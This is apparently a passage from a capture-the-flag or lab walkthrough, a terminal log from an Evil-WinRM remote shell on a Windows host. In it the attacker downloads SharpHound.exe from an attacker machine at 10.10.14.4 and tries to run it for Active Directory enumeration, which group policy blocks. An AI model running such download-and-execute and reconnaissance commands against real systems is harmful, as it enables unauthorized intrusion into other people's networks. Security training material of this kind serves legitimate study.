 *Evil-WinRM* PS C:\Users\amanda> IWR -Uri http://10.10.14.4/SharpHound.exe -OutFile sh.exe
*Evil-WinRM* PS C:\Users\amanda> ls
Directory: C:\Users\amanda
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        12/2/2018   5:09 PM                Contacts
d-r---        12/2/2018   5:09 PM                Desktop
d-r---        12/2/2018   5:09 PM                Documents
d-r---        12/2/2018   5:09 PM                Downloads
d-r---        12/2/2018   5:09 PM                Favorites
d-r---        12/2/2018   5:09 PM                Links
d-r---        12/2/2018   5:09 PM                Music
d-r---        12/2/2018   5:09 PM                Pictures
d-r---        12/2/2018   5:09 PM                Saved Games
d-r---        12/2/2018   5:09 PM                Searches
d-r---        12/2/2018   5:09 PM                Videos
-a----        3/29/2024   5:12 AM         723968 sh.exe
*Evil-WinRM* PS C:\Users\amanda> .\sh.exe -c all
Program 'sh.exe' failed to run: This program is blocked by group policy. For more information, contact your system administratorAt line:1 char:1
+ .\sh.exe -c all
+ ~~~~~~~~~~~~~~~.
At line:1 char:1
+ .\sh.exe -c all
+ ~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed